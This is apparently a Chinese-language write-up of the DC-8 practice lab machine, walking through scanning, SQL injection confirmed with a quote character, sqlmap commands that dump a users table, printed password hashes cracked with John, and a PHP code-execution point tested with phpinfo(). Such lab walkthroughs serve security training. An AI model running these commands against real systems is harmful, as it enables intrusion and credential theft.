

DC_8

信息搜集



存活检测

详细扫描



后台网页扫描



网站信息搜集

访问不同的页面的时候 url 随之变化



尝试 sql 注入

在 url 后输入 ' 验证

直接报数据库语法错误

漏洞利用

-



使用 sqlmap 工具

-

爆破数据库

sqlmap -u 10.4.7.153/?nid=2 --dbs --batch

-





成功爆破出两个数据库

d7db 和 information_schema

-





爆破数据库 d7db

sqlmap -u 10.4.7.153/?nid=2 -D d7db -tables --batch

爆破出 users 表

-



爆破表中字段

sqlmap -u 10.4.7.153/?nid=2 -D d7db -T users --dump

爆破 admin 和 john 用户的密码



$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF -

写入 passwd 文件,使用 john 爆破

爆破出一个密码

turtle

shell 获取



网页登录

-



尝试 ssh、web 各种登录

-

最终发现可以使用 john turtle 登录 扫描出来的 /user/login 界面

-









网页信息搜集,最终在以下位置寻找到突破点



漏洞发现

-





此处可以输出 php 代码

-

尝试 phpinfo() 验证

